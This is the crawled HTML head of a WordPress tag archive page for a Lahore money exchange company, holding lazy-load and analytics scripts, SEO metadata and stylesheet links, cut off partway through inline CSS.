

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.linkexchange.com.pk/tag/licensed-money-changer-lahore/
body_size: 49910
content:
<!DOCTYPE html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
	<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-FR8XBYJQ9R&l=dataLayerPYS"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FR8XBYJQ9R');
</script>
	
	<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KPW8ZQPD');</script>
<!-- End Google Tag Manager -->
	
	<meta name="google-site-verification" content="M2PigSRYdddcM3af2X3AT3Hi3Y_fyCIE-2tGYEOjxM4" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	
	<meta name="viewport" content="width=device-width, initial-scale=1">

<meta name="keywords" content="From PKR,To PKR,Receive money,Send money,Exchange rate,Best exchange rate,Fastest Remittance,Fastest money transfer,Money transfer to pakistan,Best money transfer rate,Western union in pakistan,Weatern Union in Lahore/karachi/ islamabad,MTCN,Money Gram,Best currency rate,Dollar rate,Pound rate,Euro rate,Riyal rate">
	<meta property="og:image" content="https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo1.png" height="200px" width="200px">
<meta property="og:url" content="https://www.linkexchange.com.pk">
    <link rel="profile" href="https://www.linkexchange.com.pk">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager by PYS -->
    <script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS -->
<!-- Google Tag Manager by PYS -->
<script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>
	var pys_datalayer_name = "dataLayer";
	window.dataLayer = window.dataLayer || [];</script> 
<!-- End Google Tag Manager by PYS -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v22.2 (Yoast SEO v25.9) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>licensed money changer lahore Archives - Link International Exchange || We offer best exchange rates</title>
	<link rel="canonical" href="https://www.linkexchange.com.pk/tag/licensed-money-changer-lahore/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="licensed money changer lahore Archives" />
	<meta property="og:url" content="https://www.linkexchange.com.pk/tag/licensed-money-changer-lahore/" />
	<meta property="og:site_name" content="Link International Exchange || We offer best exchange rates" />
	<meta property="og:image" content="https://www.linkexchange.com.pk/wp-content/uploads/2022/10/02-2-1.png" />
	<meta property="og:image:width" content="232" />
	<meta property="og:image:height" content="115" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@LinkExchangeCo" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.linkexchange.com.pk/tag/licensed-money-changer-lahore/","url":"https://www.linkexchange.com.pk/tag/licensed-money-changer-lahore/","name":"licensed money changer lahore Archives - Link International Exchange || We offer best exchange rates","isPartOf":{"@id":"https://www.linkexchange.com.pk/#website"},"breadcrumb":{"@id":"https://www.linkexchange.com.pk/tag/licensed-money-changer-lahore/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.linkexchange.com.pk/tag/licensed-money-changer-lahore/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.linkexchange.com.pk/"},{"@type":"ListItem","position":2,"name":"licensed money changer lahore"}]},{"@type":"WebSite","@id":"https://www.linkexchange.com.pk/#website","url":"https://www.linkexchange.com.pk/","name":"Link Currency Exchange || We offer best exchange rates","description":"We offer best exchange rates","publisher":{"@id":"https://www.linkexchange.com.pk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.linkexchange.com.pk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.linkexchange.com.pk/#organization","name":"Link International Exchange Company Pvt. Ltd","url":"https://www.linkexchange.com.pk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.linkexchange.com.pk/#/schema/logo/image/","url":"https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo1.png","contentUrl":"https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo1.png","width":232,"height":120,"caption":"Link International Exchange Company Pvt. Ltd"},"image":{"@id":"https://www.linkexchange.com.pk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Linkinternationalexchange","https://x.com/LinkExchangeCo","https://www.linkedin.com/in/linkinternationalexchange/","https://www.instagram.com/link.international.exchange/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link data-minify="1" rel='stylesheet' id='formidable-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/formidable/css/formidableforms.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-animation-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/animations.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-slick-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/slick.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-bq-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/blockquote.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-bu-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/buttons.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-ca-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/carousel.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-ci-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/contact-info.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-co-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/counter.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-cn-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/custom-nav.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-dn-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/donut-chart.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-dc-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/dropcap.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-ev-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/event.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-fb-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/fancy-boxes.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-ib-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/icon-boxes.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-ic-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/image-caption.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-ls-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/lists.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-nl-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/newsletter.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-popularpr-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/popular-procedures.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-pritable-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/pricing-table.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-probar-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/progress-bar.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-soicon-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/social-icons.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-tb-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/tabs.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-tm-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/team.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-te-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/testimonials.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-tl-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/timeline.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-ti-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/title.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-tg-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/toggle-and-accordion.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-to-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/tooltip.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-tw-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/twitter-feeds.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-vi-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/video-manager.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-re-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/responsive.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sticky-social-icons-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/sticky-social-icons/public/assets/build/css/sticky-social-icons-public.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='vcw-style-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/virtual_coin_widgets_vc/assets/css/vcw.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='custom_styles-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/custom_styles.css?ver=1768895074' type='text/css' media='all' />
<link rel='stylesheet' id='select2css-css' href='https://www.linkexchange.com.pk/wp-content/themes/tradent-child/assets/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='376db17254fb7def71c704a3ccc30ad6-css' href='//fonts.googleapis.com/css?family=Montserrat:600' type='text/css' media='all' />
<link rel='stylesheet' id='cd5a600ed2c60db1aac0d860643bdfef-css' href='//fonts.googleapis.com/css?family=Open+Sans:regular' type='text/css' media='all' />
<link rel='stylesheet' id='c1d2afc14453ac1e1166cb6b770453f0-css' href='//fonts.googleapis.com/css?family=Roboto:regular' type='text/css' media='all' />
<link rel='stylesheet' id='e2581eaf27b8f58d040ec433f05d1075-css' href='//fonts.googleapis.com/css?family=Raleway:500' type='text/css' media='all' />
<link rel='stylesheet' id='883b23a1ec464074f97bbe9344a1996c-css' href='//fonts.googleapis.com/css?family=Open+Sans:700' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='uacf7-frontend-style-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/uacf7-frontend.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='uacf7-form-style-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/form-style.css?ver=1768895074' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-country-select-main-css' href='https://www.linkexchange.com.pk/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/css/countrySelect.min.css?ver=6.8.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='uacf7-country-select-style-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/css/style.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bsf-Defaults-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=1768895074' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.linkexchange.com.pk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.linkexchange.com.pk/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='tradent-css' href='https://www.linkexchange.com.pk/wp-content/themes/tradent-child/style.css?ver=1.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-base-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/base.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-grid-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/grid.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-widget-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/widget.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-layout-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/layout.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-blog-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/blog.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-portfolio-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/portfolio.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-contact-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/contact.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-custom-class-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/custom-class.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-browsers-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/browsers.css?ver=1768895074' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://www.linkexchange.com.pk/wp-content/plugins/js_composer/assets/lib/vendor/prettyphoto/css/prettyPhoto.min.css?ver=8.6.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='custom-font-awesome-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/font-awesome.min.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='pe-icon-7-stroke-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/pe-icon-7-stroke.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='stroke-gap-icons-style-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/stroke-gap-icons-style.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='icon-moon-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/icon-moon.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='material-design-iconic-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/material-design-iconic-font.min.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-gutenberg-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/gutenberg.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-customevent-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/tribe-events/custom.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-popup-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/magnific/magnific-popup.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-custom-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/custom.css?ver=1768895074' type='text/css' media='all' />
<style id='tradent-custom-inline-css' type='text/css'>
.dt-sc-menu-sorting a { color: rgba(255,221,33, 0.6) }.dt-sc-team.type2 .dt-sc-team-thumb .dt-sc-team-thumb-overlay, .dt-sc-hexagon-image span:before, .dt-sc-keynote-speakers .dt-sc-speakers-thumb .dt-sc-speakers-thumb-overlay {  background: rgba(255,221,33, 0.9) }.portfolio .image-overlay, .recent-portfolio-widget ul li a:before, .dt-sc-image-caption.type2:hover .dt-sc-image-content, .dt-sc-fitness-program-short-details-wrapper .dt-sc-fitness-program-short-details { background: rgba(255,221,33, 0.9) }.dt-sc-icon-box.type10 .icon-wrapper:before, .dt-sc-contact-info.type4 span:after, .dt-sc-pr-tb-col.type2 .dt-sc-tb-header:before { box-shadow:5px 0px 0px 0px #ffdd21}.dt-sc-icon-box.type10:hover .icon-wrapper:before { box-shadow:7px 0px 0px 0px #ffdd21}.dt-sc-counter.type6 .dt-sc-couter-icon-holder:before { box-shadow:5px 1px 0px 0px #ffdd21}.dt-sc-button.with-shadow.white, .dt-sc-pr-tb-col.type2 .dt-sc-buy-now a { box-shadow:3px 3px 0px 0px #ffdd21}.dt-sc-restaurant-events-list .dt-sc-restaurant-event-details h6:before { border-bottom-color: rgba(255,221,33,0.6) 